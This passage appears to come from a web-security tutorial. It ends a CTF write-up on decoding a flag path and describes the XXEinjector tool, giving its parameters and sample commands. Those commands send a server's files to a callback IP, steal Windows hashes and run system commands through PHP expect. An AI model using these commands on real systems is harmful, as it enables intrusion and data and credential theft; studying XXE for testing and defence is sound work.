
<16> After analyzing the flag, it is found that it is base32 encoded. Decode it online and get the following string.

<17> The string is base64 encoded, and then base64 decoded to obtain the flag address: / etc / flag. php

<18> Continue reading the file using the script

<19> Base64 decoding is as follows, analysis, this is a php code.

<20> Run this PHP code online and get the flag successfully.
Case 5: xxe security vulnerability automatic injection script tool - XXEinjector(Ruby)
XXEinjector is a Ruby based XXE injection tool that can retrieve files using a variety of direct or indirect out of band methods. Among them, the directory enumeration function is only effective for Java applications, while brute force attacks need to use other applications.
Prerequisite for running: Ruby running environment. It is recommended to run in kali environment.
Detailed explanation of basic parameters
--host Required – For backlinking IP Address.(--host=192.168.0.2) --file Required - Include valid HTTP Requested XML File.(--file=/tmp/req.txt) --path Required -Need to enumerate directories – Enumerate paths.(--path=/etc) --brute Required -Blasting documents required -The path to the blasting file.(--brute=/tmp/brute.txt) --logger Record the output results. --rhost Remote host IP Domain name or address.(--rhost=192.168.0.3) --rport Remote host TCP Port information.(--rport=8080) --phpfilter Use before sending a message PHP Filter the target file Base64 code. --netdoc use netdoc agreement.(Java). --enumports Enumerates unfiltered ports for backlinks.(--enumports=21,22,80,443,445) --hashes Steal the user running the current application Windows Hash. --expect use PHP expect The extension executes any system command.(--expect=ls) --upload use Java jar Upload files to temporary directory.(--upload=/tmp/upload.txt) --xslt XSLT Injection test. --ssl use SSL. --proxy Use a proxy.(--proxy=127.0.0.1:8080) --httpport Set custom HTTP Port.(--httpport=80) --ftpport Set custom FTP Port.(--ftpport=21) --gopherport Set custom gopher Port.(--gopherport=70) --jarport Set the custom file upload port.(--jarport=1337) --xsltport Set custom for XSLT Port for injection test.(--xsltport=1337) --test This mode can be used to test the validity of the request. --urlencode URL Code, default to URI. --output Blasting attack result output and log information.(--output=/tmp/out.txt) --timeout Set receive file/Contents of the directory Timeout. (--timeout=20) --contimeout Set the to disconnect from the server to prevent DoS appear.(--contimeout=20) --fast Skip the enumeration query, and there may be false positive results. --verbose display verbose Information.
XXEinjector usage example
enumeration HTTPS In the application/etc catalog: ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt –ssl use gopher(OOB Method) enumeration/etc catalog: ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --oob=gopher Secondary exploit: ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/vulnreq.txt--2ndfile=/tmp/2ndreq.txt use HTTP Out of band methods and netdoc Protocol blast attack on file: ruby XXEinjector.rb --host=192.168.0.2 --brute=/tmp/filenames.txt--file=/tmp/req.txt --oob=http –netdoc Resource enumeration through direct vulnerability exploitation: ruby XXEinjector.rb --file=/tmp/req.txt --path=/etc --direct=UNIQUEMARK Enumerate unfiltered ports: ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --enumports=all steal Windows Hash: ruby XXEinjector.rb--host=192.168.0.2 --file=/tmp/req.txt –hashes use Java jar Upload file: ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt--upload=/tmp/uploadfile.pdf use PHP expect Execute system instructions: ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --oob=http --phpfilter--expect=ls test XSLT Injection: ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt –xslt Record request information: ruby XXEinjector.rb --logger --oob=http--output=/tmp/out.txt
XXEinjector download address: https://github.com/enjoiz/XXEinjector
Demo: download, enter the directory and execute the command (the environment here is Ninja system)
Ninja system also integrates many xxe payload s, which can be used directly by us.
reference resources: https://www.cnblogs.com/bmjoker/p/9614990.html